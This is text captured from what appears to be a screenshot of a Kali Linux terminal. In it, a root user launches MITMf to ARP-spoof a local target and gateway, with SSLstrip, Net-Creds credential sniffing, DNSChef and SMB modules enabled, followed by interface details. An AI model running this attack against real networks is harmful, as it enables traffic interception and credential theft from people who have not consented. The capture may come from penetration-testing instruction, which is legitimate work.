 Applications Places Terminator Tue 21:01 1
root@kali: ~
root@kali: ~ 146x27
root@kali:~# mitmf --arp --spoof -i wlan0 --gateway 192.168.0.1 --target 192.168.0.19
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
|_ HTTP server online
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ DNSChef v0.4 online
|_ SMB server online
root@kali: ~ 146x11
root@kali:~# ifconfig wlan0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.11  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::ccc4:e2d3:9676:d29b  prefixlen 64  scopeid 0x20<link>
        ether 00:c0:ca:82:82:98  txqueuelen 1000  (Ethernet)
        RX packets 130  bytes 24884 (24.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 59  bytes 6094 (5.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~#